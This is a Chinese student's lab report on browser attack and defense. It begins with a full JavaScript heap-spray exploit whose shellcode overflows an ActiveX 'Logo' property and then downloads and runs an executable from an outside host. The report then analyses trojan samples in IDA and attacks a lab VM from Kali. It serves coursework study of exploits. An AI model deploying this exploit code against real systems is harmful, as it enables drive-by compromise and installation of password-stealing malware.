

var shellcode = unescape("%uf3e9%u0000"+

"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +

"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +

"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +

"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +

"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +

"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +

"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +

"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +

"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +

"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +

"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +

"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +

"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +

"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +

"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +

"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +

"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065");

var bigblock = unescape("%u9090%u9090");

var headersize = 20;

var slackspace = headersize+shellcode.length;

while (bigblock.length<slackspace) bigblock+=bigblock;

fillblock = bigblock.substring(0, slackspace);

block = bigblock.substring(0, bigblock.length-slackspace);

while(block.length+slackspace<0x40000) block = block+block+fillblock;

memory = new Array();

for (x=0; x<400; x++) memory[x] = block + shellcode;

var buffer = '';

while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a";

pps.Logo = buffer



10.对这些可执行文件分析:

将压缩包复制到wiXP虚拟机中



之后打开IDA Free选择bf.exe进行分析,string页面中可以看到其会修改 IE、注册表、服务和系统文件还包含很多个木马文件:





我们运行之后得到很多木马文件,选择14.exe进行脱壳,其他的似乎不支持脱壳



再用IDAPro free进行查看,发现发出warning,advapi32.dll和drivers/klif.sys应该是修改注册表

分析它应该是一个盗号木马程序,因其散列值一致其他的exe文件也类似如此。



1.首先本机作为攻击机IP地址为192.168.200.15,被攻击机IP地址为:192.168.200.4,ping一下可以ping通进下一步

2.之后按照实践一的步骤设定好攻击模块,攻击机和靶机的IP



3.run一下将得到的网址在被攻击机打开,发现成功了





4.之后查看网页源代码,并使用在线工具去掉空格,应该是为了防止被查杀才做了这种处理

进行处理之后得到下面的代码



打开任务管理器可以看到进程里面正在运行这个进程



5.再看这些像代号一样的东西区查一查

发现就是该漏洞,结束。

问题1:实践二的网页都无法打开

问题1解决方案:使用同学发的压缩包得到文件进行分析

问题2:session之后显示没有连接

问题2解决方案:重启kali,重新设置攻击机和靶机再run

本次作为最后一次实验完成对浏览器安全攻防实践,学会了使用kali利用漏洞完成对靶机的入侵,实验三还实现了与同学之间不同的主机之间完成攻击,实验二作为一个分析实验,学习到如何对已有的木马等进行分析判断类别和入侵方法。最后感谢网络攻防这门课程让我学习到了很多。